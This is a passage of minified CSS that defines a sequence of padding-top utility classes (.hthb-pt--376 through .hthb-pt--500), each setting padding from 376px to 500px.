t--376{padding-top:376px}.hthb.hthb-pt--377{padding-top:377px}.hthb.hthb-pt--378{padding-top:378px}.hthb.hthb-pt--379{padding-top:379px}.hthb.hthb-pt--380{padding-top:380px}.hthb.hthb-pt--381{padding-top:381px}.hthb.hthb-pt--382{padding-top:382px}.hthb.hthb-pt--383{padding-top:383px}.hthb.hthb-pt--384{padding-top:384px}.hthb.hthb-pt--385{padding-top:385px}.hthb.hthb-pt--386{padding-top:386px}.hthb.hthb-pt--387{padding-top:387px}.hthb.hthb-pt--388{padding-top:388px}.hthb.hthb-pt--389{padding-top:389px}.hthb.hthb-pt--390{padding-top:390px}.hthb.hthb-pt--391{padding-top:391px}.hthb.hthb-pt--392{padding-top:392px}.hthb.hthb-pt--393{padding-top:393px}.hthb.hthb-pt--394{padding-top:394px}.hthb.hthb-pt--395{padding-top:395px}.hthb.hthb-pt--396{padding-top:396px}.hthb.hthb-pt--397{padding-top:397px}.hthb.hthb-pt--398{padding-top:398px}.hthb.hthb-pt--399{padding-top:399px}.hthb.hthb-pt--400{padding-top:400px}.hthb.hthb-pt--401{padding-top:401px}.hthb.hthb-pt--402{padding-top:402px}.hthb.hthb-pt--403{padding-top:403px}.hthb.hthb-pt--404{padding-top:404px}.hthb.hthb-pt--405{padding-top:405px}.hthb.hthb-pt--406{padding-top:406px}.hthb.hthb-pt--407{padding-top:407px}.hthb.hthb-pt--408{padding-top:408px}.hthb.hthb-pt--409{padding-top:409px}.hthb.hthb-pt--410{padding-top:410px}.hthb.hthb-pt--411{padding-top:411px}.hthb.hthb-pt--412{padding-top:412px}.hthb.hthb-pt--413{padding-top:413px}.hthb.hthb-pt--414{padding-top:414px}.hthb.hthb-pt--415{padding-top:415px}.hthb.hthb-pt--416{padding-top:416px}.hthb.hthb-pt--417{padding-top:417px}.hthb.hthb-pt--418{padding-top:418px}.hthb.hthb-pt--419{padding-top:419px}.hthb.hthb-pt--420{padding-top:420px}.hthb.hthb-pt--421{padding-top:421px}.hthb.hthb-pt--422{padding-top:422px}.hthb.hthb-pt--423{padding-top:423px}.hthb.hthb-pt--424{padding-top:424px}.hthb.hthb-pt--425{padding-top:425px}.hthb.hthb-pt--426{padding-top:426px}.hthb.hthb-pt--427{padding-top:427px}.hthb.hthb-pt--428{padding-top:428px}.hthb.hthb-pt--429{padding-top:429px}.hthb.hthb-pt--430{padding-top:430px}.hthb.hthb-pt--431{padding-top:431px}.hthb.hthb-pt--432{padding-top:432px}.hthb.hthb-pt--433{padding-top:433px}.hthb.hthb-pt--434{padding-top:434px}.hthb.hthb-pt--435{padding-top:435px}.hthb.hthb-pt--436{padding-top:436px}.hthb.hthb-pt--437{padding-top:437px}.hthb.hthb-pt--438{padding-top:438px}.hthb.hthb-pt--439{padding-top:439px}.hthb.hthb-pt--440{padding-top:440px}.hthb.hthb-pt--441{padding-top:441px}.hthb.hthb-pt--442{padding-top:442px}.hthb.hthb-pt--443{padding-top:443px}.hthb.hthb-pt--444{padding-top:444px}.hthb.hthb-pt--445{padding-top:445px}.hthb.hthb-pt--446{padding-top:446px}.hthb.hthb-pt--447{padding-top:447px}.hthb.hthb-pt--448{padding-top:448px}.hthb.hthb-pt--449{padding-top:449px}.hthb.hthb-pt--450{padding-top:450px}.hthb.hthb-pt--451{padding-top:451px}.hthb.hthb-pt--452{padding-top:452px}.hthb.hthb-pt--453{padding-top:453px}.hthb.hthb-pt--454{padding-top:454px}.hthb.hthb-pt--455{padding-top:455px}.hthb.hthb-pt--456{padding-top:456px}.hthb.hthb-pt--457{padding-top:457px}.hthb.hthb-pt--458{padding-top:458px}.hthb.hthb-pt--459{padding-top:459px}.hthb.hthb-pt--460{padding-top:460px}.hthb.hthb-pt--461{padding-top:461px}.hthb.hthb-pt--462{padding-top:462px}.hthb.hthb-pt--463{padding-top:463px}.hthb.hthb-pt--464{padding-top:464px}.hthb.hthb-pt--465{padding-top:465px}.hthb.hthb-pt--466{padding-top:466px}.hthb.hthb-pt--467{padding-top:467px}.hthb.hthb-pt--468{padding-top:468px}.hthb.hthb-pt--469{padding-top:469px}.hthb.hthb-pt--470{padding-top:470px}.hthb.hthb-pt--471{padding-top:471px}.hthb.hthb-pt--472{padding-top:472px}.hthb.hthb-pt--473{padding-top:473px}.hthb.hthb-pt--474{padding-top:474px}.hthb.hthb-pt--475{padding-top:475px}.hthb.hthb-pt--476{padding-top:476px}.hthb.hthb-pt--477{padding-top:477px}.hthb.hthb-pt--478{padding-top:478px}.hthb.hthb-pt--479{padding-top:479px}.hthb.hthb-pt--480{padding-top:480px}.hthb.hthb-pt--481{padding-top:481px}.hthb.hthb-pt--482{padding-top:482px}.hthb.hthb-pt--483{padding-top:483px}.hthb.hthb-pt--484{padding-top:484px}.hthb.hthb-pt--485{padding-top:485px}.hthb.hthb-pt--486{padding-top:486px}.hthb.hthb-pt--487{padding-top:487px}.hthb.hthb-pt--488{padding-top:488px}.hthb.hthb-pt--489{padding-top:489px}.hthb.hthb-pt--490{padding-top:490px}.hthb.hthb-pt--491{padding-top:491px}.hthb.hthb-pt--492{padding-top:492px}.hthb.hthb-pt--493{padding-top:493px}.hthb.hthb-pt--494{padding-top:494px}.hthb.hthb-pt--495{padding-top:495px}.hthb.hthb-pt--496{padding-top:496px}.hthb.hthb-pt--497{padding-top:497px}.hthb.hthb-pt--498{padding-top:498px}.hthb.hthb-pt--499{padding-top:499px}.hthb.hthb-pt--500{padding-top:500px}